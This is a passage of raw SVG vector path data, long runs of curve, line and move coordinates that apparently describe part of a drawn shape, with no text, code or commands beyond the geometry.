			c0,0-0.1,0,0,0.1c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0l-0.1,0c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0C21,58.9,21,59,20.9,59c0,0-0.1,0-0.1,0l0,0l0,0l0,0c0,0,0,0,0,0l0,0l0,0c0,0,0,0,0,0l-0.1,0
			c0,0,0.1,0,0.1,0c-0.1,0-0.1,0-0.1,0c0,0,0.1,0,0.1,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0
			l0,0c0.1,0,0.1,0,0.1,0c0,0-0.1,0-0.1,0c0,0,0,0-0.1-0.1c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0,0-0.1-0.1,0l0,0c0,0-0.1,0-0.1,0
			c0,0-0.1,0,0,0l0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0.1l0,0c0,0,0,0,0.1,0
			c0,0,0,0-0.1,0l0,0v0c0,0,0,0,0,0l0,0c0,0,0,0-0.1,0c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0c-0.1,0-0.1,0.1-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0-0.1,0l0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0,0,0-0.1,0l0,0c0,0-0.1,0-0.1,0
			c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.1,0l0,0c-0.1,0,0,0-0.1,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0l0,0
			c0,0,0,0,0,0l0,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0-0.2,0c0,0,0,0-0.1,0c0,0,0,0,0,0.1c0,0,0,0,0.1,0c0,0,0,0-0.1,0l0,0
			c-0.1,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0,0,0-0.1,0l-0.2,0c0.1,0,0,0-0.1,0l0,0
			c0,0,0,0,0,0l-0.1,0l0,0c-0.1,0-0.1,0-0.2,0.1c-0.2,0-0.5,0.1-0.7,0.1c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.2,0-0.2,0
			c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0.1,0,0.1,0c-0.1,0-0.1,0-0.1,0l0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0
			c-0.1,0-0.2-0.1-0.3-0.1c0,0,0,0,0,0l-0.1,0l0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1-0.1
			c-0.1,0-0.2,0-0.4,0c0,0,0,0,0-0.1l0,0l0,0c0,0-0.1,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0l0,0l0,0
			c-0.1,0-0.3-0.1-0.4-0.1c-0.1,0-0.2,0-0.2-0.1c-0.1,0-0.2,0-0.2,0c0,0-0.2,0-0.1,0l-0.1,0l0,0c0,0,0,0-0.1,0l0,0c0,0-0.1,0-0.2,0
			l0,0c0,0,0,0-0.1,0l0,0c-0.2,0-0.3-0.1-0.5-0.1c-0.1-0.1-0.2,0-0.3-0.1c0,0-0.1,0,0,0c-0.2,0-0.3-0.1-0.5-0.1l-0.1,0c0,0,0,0,0,0
			c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.2,0c-0.2,0-0.6,0.1-0.7,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0l0,0c-0.2,0-0.4,0.1-0.5,0.1
			l0,0c-0.1,0-0.2,0-0.3,0c0,0,0.1,0,0,0c-0.2,0.1-0.3,0-0.5,0c0,0,0,0,0,0l-0.1,0c0,0,0,0,0,0c-0.1,0,0,0.1-0.1,0c0,0-0.1,0-0.1,0
			c0,0,0,0,0,0c0,0,0,0,0,0l-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0l-0.1,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0l0,0
			l0,0c0,0,0,0,0,0l0,0c-0.1,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0l0,0l0,0l0,0c0,0,0,0,0,0c0,0,0,0-0.1,0l0,0c0,0,0,0,0,0l0,0
			c-0.1,0,0-0.1-0.1-0.1c0,0,0,0,0.1,0c0,0,0,0,0-0.1l-0.1,0l0,0l0,0c0,0,0,0,0.1,0c0.2-0.2,0.9-0.4,1.6-0.5
			c0.3-0.1,0.6-0.1,0.9-0.2c0.1,0,0.2,0,0.3,0c0.1,0,0.1,0,0.1,0s0,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0
			c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0l0,0c0,0,0.1,0,0.1,0c0.2,0,0.4,0.1,0.5,0.1
			c0,0.1,0.1,0.1,0.2,0.1l0,0l0,0c0,0,0,0,0.1,0l0,0c0,0,0.1,0,0,0c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0.1,0,0,0.1,0.1,0l0,0l0,0c0,0,0,0,0,0c0.1,0,0.3,0,0.4,0.1c0,0,0,0,0.1,0l-0.1,0l0.1,0l0,0c0.1,0,0.2,0,0.3,0
			c0.2,0.1,0.4,0.1,0.6,0.2l0,0c0,0,0,0,0,0.1c0,0,0,0,0.1,0l0,0c0,0,0.1,0.1,0.2,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0.1,0
			c0,0,0.1,0,0.1,0l0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0,0.1,0,0.1,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0.1,0,0.1,0l0,0l0,0l0,0l0,0c0,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0l0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0
			c0.1,0,0.2,0,0.3,0l0,0c0.1,0,0.1,0,0.1,0c0.1,0,0.3,0,0.4,0l0,0l0,0c0.1,0,0.3,0,0.4,0l0,0c0.1,0,0,0,0.1,0c0,0,0.1,0,0.1,0
			c0,0,0,0,0.1,0c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0.1-0.1,0.1,0,0.1,0l0,0c0,0,0.1,0,0.1,0l0,0c0.1,0,0.1,0,0.1,0
			c0,0,0,0,0.1,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0.1,0l0,0l0,0c0,0,0,0,0,0c0.1,0,0.1,0,0.1,0l0,0c0.1,0,0.2,0,0.2,0l0,0l0.1,0
			l0,0l0.1,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0l0,0c0,0,0.1,0,0.1,0c0,0,0,0,0.1-0.1l0,0l0,0l0,0c0,0,0,0,0,0c0.1,0,0,0,0,0
			c0,0,0.1,0,0.1,0l0.1,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0,0c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0l0,0c0,0,0,0,0.1,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.2,0,0.2,0c0,0-0.1,0,0,0
			c0.1,0,0,0,0.1-0.1c0,0,0,0,0,0l0.1,0l0,0c0.1,0,0.3,0.1,0.4,0l0,0c0,0,0.1,0,0.1,0l0,0l0,0l0,0l0,0l0,0c0,0,0,0,0,0l0,0
			c0,0,0,0,0,0c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0l0,0c0,0,0.1,0,0.1,0l0,0l0,0l0,0l0,0c0.1,0,0,0,0.1,0c0,0,0,0,0,0
			c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0.1,0
			c0,0,0,0,0,0l0,0l0,0c0.1,0,0.1,0,0.2,0l0,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0
			c0.1,0,0.1,0,0.1,0.1c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0l0,0c0.1,0,0,0.1,0.1,0l0,0c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0
			l0.1,0c0,0,0,0-0.1,0c0,0,0.1,0,0,0l0,0l0,0c0,0,0.1,0,0,0l0,0l0,0c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0.1,0,0.1c0,0,0,0,0.1,0
			c-0.1,0,0.1,0,0,0.1c0.1,0,0.1,0,0.2-0.1c0,0.1,0.1,0,0.1,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0.1,0
			c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0l0.1,0c0,0-0.1,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0.1,0,0.1-0.1,0.2-0.1c-0.1,0,0,0,0,0.1c0,0,0,0,0,0l0-0.1c0.1,0,0,0,0,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0.1,0,0,0,0.1-0.1C25.1,58.5,25,58.4,25.1,58.5C25.2,58.4,25.1,58.5,25.1,58.5z M26.6,57.9C26.6,57.9,26.6,57.9,26.6,57.9
			c0.1,0,0.1,0,0.1,0c0.1,0,0-0.1,0.1-0.1l0,0c0,0,0,0,0,0c0,0,0.1,0,0,0c0.1,0,0.1,0,0.1,0c0,0-0.1,0,0,0.1l0,0c-0.1,0,0,0,0,0.1
			c0,0,0.1,0,0-0.1c0.1,0,0.2-0.1,0.3,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0
			c0,0,0,0,0,0l0,0l0,0l0,0c0.1,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0.1c0,0,0,0,0.1,0c0,0,0,0,0,0l0,0l0,0c0,0,0,0,0.1,0
			c0,0,0,0,0,0c0,0,0.1,0,0,0.1c0,0,0,0,0.1,0c0,0,0.1,0,0.1-0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0
			c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0.1,0,0.1,0,0.1,0.1c0.1,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0.1,0,0,0.1,0,0.1c0,0,0,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c-0.1,0,0-0.1,0-0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0
			c0,0,0,0,0,0c0,0,0,0,0,0l0,0l0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0l0,0c0,0,0,0.1,0,0c0,0,0.1,0,0.1-0.1
			c0,0.1,0.1,0,0.1,0c0,0,0.1,0,0.1-0.1l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0-0.1c0,0,0.1,0,0.1,0
			c0,0,0.1,0,0.1-0.1l0,0l0.1,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0l0.1,0c0,0-0.1,0-0.1,0c0.1,0,0.2,0,0.2,0
			c0,0,0,0,0.1-0.1l0,0c0.1,0,0.1-0.1,0.2-0.1c0,0-0.1,0-0.1,0c0,0,0.1,0,0.1,0c0,0.1,0.1,0,0,0.1c0,0,0,0,0-0.1c0,0,0,0.1,0,0.1
			l0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0-0.1,0.1,0c0,0,0,0,0,0l0.1,0
			c0,0,0.1-0.1,0-0.1c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0l0.1,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0-0.1,0.2-0.1c0,0,0.1,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0,0l0,0l0,0l0,0l0.1,0
			c0,0-0.1,0,0,0c0.1,0,0.1,0,0.1,0c0,0-0.1,0-0.1,0c0.1,0,0.1,0,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0l0,0
			c-0.1,0-0.1,0-0.1,0c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0c0.1,0,0,0.1,0.1,0l0,0c0,0,0.1,0,0.1,0
			c0,0,0.1,0,0,0l0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0c0,0,0,0,0,0c0.1,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0-0.1l0,0
			c0,0,0,0,0,0c0,0,0,0,0,0l0,0l0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0.1,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0,0.1,0,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0,0,0.1-0.1l0,0
			c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0-0.1,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1l0,0c0,0,0,0,0.1-0.1l0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0
			l0,0c0,0,0,0,0,0l0,0c0,0,0,0,0.1,0c0,0,0-0.1,0-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0,0,0,0.1,0,0
			c0,0,0,0,0-0.1l0,0c0.1-0.1,0-0.2,0.1-0.3c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0.1,0,0,0.1,0l0,0
			c0,0,0,0,0,0l0,0l0,0c0-0.1,0.1-0.1,0.1-0.2c0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1,0l0.1,0
			c0,0,0,0,0.1,0c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0,0,0c0,0,0,0,0.1,0
			c0,0,0-0.1,0.1-0.1c0,0-0.1,0,0,0.1c0.1,0,0.1,0,0.1-0.1l0,0c0.1-0.1,0.1,0,0.2-0.1c0,0,0,0,0,0c0.1-0.1,0.2-0.1,0.3-0.1
			c0,0,0,0,0,0l0,0l0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0,0-0.1c0,0.1,0.1,0,0.1,0c0.1,0,0.2-0.1,0.3-0.2c0,0,0,0,0.1,0l0,0
			l0,0c0,0,0.1,0,0,0c0,0,0,0-0.1,0c0,0,0.1-0.1,0.1,0c0,0,0,0,0,0l0,0l0,0c0,0,0.1,0,0.1,0l0.1,0c0,0,0.1,0,0.1,0
			c0,0,0.1,0,0.1-0.1c0,0,0,0,0.1,0c0,0,0,0,0.1,0c0.1,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1l0,0l0,0c0,0,0,0,0,0l0,0
			c0,0,0.1-0.1,0.1-0.1l0,0c0,0,0,0,0-0.1l0,0c0,0,0-0.1,0.1-0.1c0,0,0,0,0-0.1l0,0l0,0l0,0c0,0,0,0,0,0l0,0l0,0c0,0,0,0,0.1,0
			c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1-0.1,0.3-0.1c0,0,0-0.1,0,0c0.1-0.1,0.3-0.2,0.5-0.3c0.2-0.1,0.4-0.1,0.6-0.2l0,0l0,0l0,0
			c0,0,0,0,0.1,0c0,0,0.1,0,0.2-0.1c0.1-0.1,0.2-0.1,0.3-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1l0,0
			c0.2-0.1,0.3-0.2,0.5-0.2l0,0c0.1-0.1,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1-0.1,0.3-0.1,0.5-0.2c0,0,0,0,0,0l0.1,0c0,0,0,0,0,0
			c0.1,0,0-0.1,0.1-0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0l0.1-0.1c0,0,0,0,0,0c0.1,0,0.1-0.1,0.1,0l0-0.1c0,0,0,0,0,0l0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0l0,0c0,0,0,0,0.1,0l0,0c0.1,0,0-0.1,0.1-0.1c0,0,0,0,0,0l0,0l0,0l0,0c0,0,0,0,0,0
			c0,0,0,0,0.1,0l0,0c0,0,0,0,0,0l0,0c0.1,0,0,0.1,0.1,0c0,0,0,0-0.1,0c0,0,0,0.1,0,0.1l0-0.1l0,0l0,0c0,0,0,0,0,0.1
			c-0.1,0.3-0.7,0.7-1.2,1.1c-0.3,0.2-0.5,0.3-0.8,0.5c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0-0.1,0-0.1,0s0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0.1
			l0,0c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.3,0.2-0.4,0.3c0,0-0.1,0.1-0.2,0.1l0,0l0,0c0,0,0,0-0.1,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0l0,0
			l0,0v0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1-0.1,0-0.1,0.1l0,0
			l0,0c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.3c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0s0,0-0.1,0c0,0-0.1,0-0.1,0l0,0
			c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0.1-0.3,0.1l0,0.1c0,0,0,0,0,0c0,0,0,0,0,0.1l0,0
			c0,0-0.1,0-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0l0,0c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0-0.1,0,0,0
			c0,0-0.1,0-0.1,0.1l0,0l-0.2,0.1c0,0,0,0,0,0c0,0-0.1,0.1-0.1,0.1l0,0l0,0l0,0l0,0c0,0,0,0,0,0l0,0c0,0-0.1,0-0.1,0l0,0
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.2,0.1-0.3,0.2l0,0c-0.1,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0l0,0
			l0,0l0,0c0,0,0,0.1-0.1,0.1l0,0l0,0c-0.1,0.1-0.2,0.2-0.3,0.3l0,0c-0.1,0,0,0.1-0.1,0c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0-0.1,0
			c0,0.1-0.1,0-0.1,0.1l0,0c0,0,0,0.1-0.1,0.1l0,0c-0.1,0,0,0.1-0.1,0.1c0,0,0,0-0.1,0c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0.1l0,0
			l-0.1,0l0,0l0,0c0,0,0,0,0,0c0,0.1-0.1,0-0.1,0.1l0,0c-0.1,0.1-0.2,0.1-0.2,0.1l0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0.1-0.2,0-0.3,0.1l0,0c0,0-0.1,0-0.1,0c0,0,0,0.1-0.1,0.1l0,0l0,0l0,0c0,0,0,0,0,0c-0.1,0,0,0,0,0
			c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0l0,0c0,0,0,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1,0.1-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0
			l0,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.2,0.1
			c0,0,0.1,0,0,0c-0.1,0,0,0-0.1,0.1c0,0,0,0,0,0l0,0l0,0c-0.1,0.1-0.3,0-0.4,0.1l0,0c-0.1,0-0.1,0-0.1,0l0,0l0,0l0,0l0,0l0,0
			c0,0,0,0,0,0l0,0c0,0,0,0,0,0c-0.1,0.1-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0.1-0.1,0-0.2,0.1l0,0c0,0,0,0-0.1,0l0,0l0,0l0,0l0,0
			c-0.1,0,0,0-0.1,0.1c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0,0,0-0.1,0c0,0,0,0,0,0l0,0c0,0-0.1,0-0.1,0
			c0,0,0,0-0.1,0l0,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0l0,0l0,0c-0.1,0-0.1,0.1-0.2,0l0,0l0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.1-0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0l0,0
			c-0.1,0,0,0-0.1,0l0,0c-0.1,0-0.1,0-0.1,0l0,0l-0.1,0c0,0,0,0,0.1,0c0,0,0,0,0,0l0,0l0,0c0,0-0.1,0,0,0l0,0l0,0c0,0,0,0,0,0l0,0
			l0,0l0,0c0,0,0,0,0-0.1c0,0,0,0-0.1,0c0.1,0-0.1,0,0-0.1c-0.1,0-0.1,0-0.2,0c0-0.1-0.1,0-0.1,0c0,0,0,0,0,0l0,0l-0.1,0
			c0,0,0,0,0,0l-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0L27,58c0,0,0.1,0,0,0
			c0,0,0,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1,0.1-0.2,0c0.1,0,0,0,0.1-0.1c0,0,0,0,0,0l0,0.1c-0.1,0,0,0,0-0.1c0,0-0.1,0-0.1,0l0,0l0,0
			c0,0,0,0,0,0c-0.1,0-0.1,0-0.1,0C26.6,58,26.6,58,26.6,57.9C26.5,58,26.6,57.9,26.6,57.9C26.6,57.9,26.6,57.9,26.6,57.9z
			 M29.5,79.5c0,0.1,0,0.2,0,0.2c0,0.3-0.1,0.7-0.1,1c-0.1,0.5-0.1,1-0.2,1.3c0,0,0,0,0,0c0,0.1,0,0,0,0c0,0.1,0,0.1,0,0.2l0,0
			c-0.1,0.3-0.1,0.7-0.2,0.9l0,0c0,0.2-0.1,0.3-0.1,0.5c0,0,0-0.1,0-0.1c0,0.3-0.2,0.5-0.2,0.9c0,0,0-0.1,0-0.1l0,0.1
			c0,0.1,0-0.1,0,0c0,0.1,0,0.1,0,0.2c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0l0,0.2c0,0,0,0.1,0,0c-0.1,0,0,0.2-0.1,0.2l0,0.1
			c0,0,0,0,0,0l0,0.1c0,0,0,0,0,0c0,0.1,0-0.1,0,0.1c0,0.1,0-0.1,0-0.1l0,0.1l0,0c0,0,0,0,0,0.1l0,0c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0
			l0,0l0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0.1l0,0c0,0,0,0.1,0,0.1l0-0.1c0,0.1-0.1,0-0.1,0.1c0,0,0,0,0-0.1c0,0,0-0.1-0.1-0.1l0,0.1
			c0,0,0,0,0,0.1l0-0.1c0,0,0-0.1,0-0.1c0-0.5,0.1-1.8,0.3-2.9c0.1-0.6,0.2-1.1,0.2-1.5c0.1-0.4,0.1-0.7,0.1-0.7s0.1-0.2,0-0.2
			c0,0,0,0,0.1-0.1c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2l0-0.1c0-0.1,0-0.2,0-0.2
			c0-0.3,0-0.7,0-1c0-0.1,0-0.3,0-0.4l0,0l0-0.1c0,0,0-0.1,0-0.1l0,0c0,0,0-0.1,0-0.1c0-0.2,0-0.3-0.1-0.4c0,0,0,0,0-0.1
			c0,0,0,0,0,0.1c0,0,0,0,0,0c0-0.2,0.1-0.1,0-0.3l0,0l0,0c0,0,0,0,0,0c0-0.3,0-0.5,0-0.7c0,0,0-0.1,0-0.1l0,0.1l0-0.2l0,0
			c0-0.2,0-0.4-0.1-0.6c0-0.4,0-0.8,0-1.1l-0.1,0c0,0,0,0,0-0.1c0-0.1,0-0.1-0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0,0-0.2-0.1-0.3
			c0,0,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0,0-0.1-0.1c0-0.1,0-0.1,0-0.2l0,0c0,0,0,0,0-0.1c0,0,0-0.1-0.1-0.1c0,0,0,0.1,0,0
			c0,0,0-0.1,0,0c0,0,0-0.1-0.1-0.1l0,0.1L28.2,73c0,0.1,0,0,0,0c0,0-0.1-0.1-0.1-0.1l0-0.1l0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0
			l-0.1-0.1c0,0,0-0.1,0-0.2l0,0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.2-0.1-0.4-0.2-0.5l0,0c0-0.1-0.1-0.2-0.1-0.2
			c-0.1-0.2-0.1-0.5-0.2-0.7l0,0l0,0c-0.1-0.2-0.1-0.5-0.1-0.6l0,0c0-0.1,0-0.1,0-0.1c-0.1-0.1-0.1-0.2-0.1-0.4c0,0,0-0.1,0-0.1
			c-0.1-0.1,0-0.1-0.1-0.2l0,0c0-0.1,0-0.1-0.1-0.1l0,0c0-0.1,0-0.1-0.1-0.2c0-0.1,0,0,0-0.1c0,0-0.1-0.1-0.1-0.1c0,0.1,0-0.1,0-0.2
			l0,0l0-0.1c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0-0.1,0-0.1-0.1-0.3l0,0c0-0.1-0.1-0.3-0.1-0.4l0,0l-0.1-0.2l0,0l0-0.1c0,0,0,0,0,0
			c-0.1-0.1,0-0.2,0-0.4l0,0c0,0,0-0.1,0-0.2c0,0-0.1,0-0.1-0.1l0,0l0-0.1l0,0c0,0,0-0.1,0-0.1c0-0.1,0,0,0,0c0,0,0-0.2,0-0.2
			l-0.1-0.2l0,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0.1c0-0.1-0.1-0.2,0-0.3c0-0.1,0-0.1,0,0c0,0,0-0.1,0-0.2l0,0c0,0,0-0.1,0-0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0-0.2-0.1-0.3c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1-0.1-0.3-0.1-0.4
			c0,0,0,0.1,0,0c0-0.1,0-0.1-0.1-0.2c0,0,0,0.1,0,0l-0.1-0.1l0,0c-0.1-0.2,0-0.5-0.1-0.7l0,0c0-0.1,0-0.2,0-0.2l0,0l0,0l0,0l0,0
			l0-0.1c0,0,0,0,0,0l0,0c0,0,0,0,0,0c-0.1-0.1,0-0.1,0-0.2c0,0,0,0,0,0c-0.1-0.1,0-0.2-0.1-0.3l0,0c0-0.1,0-0.1,0-0.1l0,0l0-0.1
